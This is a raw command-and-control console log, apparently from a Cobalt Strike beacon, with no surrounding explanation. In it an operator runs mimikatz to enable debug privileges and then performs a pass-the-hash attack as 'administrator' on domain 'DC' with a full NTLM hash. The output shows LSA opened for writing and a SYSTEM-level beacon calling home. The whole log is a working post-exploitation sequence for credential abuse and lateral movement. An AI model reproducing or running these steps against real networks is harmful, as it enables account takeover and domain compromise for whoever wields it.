 [08/15 13:33:11] beacon> mimikatz privilege::debug
[08/15 13:33:11] [*] Tasked beacon to run mimikatz's privilege::debug command
[08/15 13:33:11] [+] host called home, sent: 788082 bytes
[08/15 13:33:12] [+] received output:
Privilege '20' OK
[08/15 13:33:20] beacon> mimikatz sekurlsa::pth /domain:DC /user:administrator /ntlm:518b98ad4178a53695dc997aa02d455c
[08/15 13:33:20] [*] Tasked beacon to run mimikatz's sekurlsa::pth /domain:DC /user:administrator /ntlm:518b98ad4178a53695dc997aa02d455c command
[08/15 13:33:20] [+] host called home, sent: 788079 bytes
[08/15 13:33:21] [+] received output:
user    : administrator
domain  : DC
program : cmd.exe
impers. : no
NTLM    : 518b98ad4178a53695dc997aa02d455c
  |  PID  1700
  |  TID  1936
  |  LSA Process is now R/W
  |  LUID 0 : 821867 (00000000:000c8a6b)
[WEB] - x64 |  SYSTEM * | 1796 - x64 last:24ms
beacon>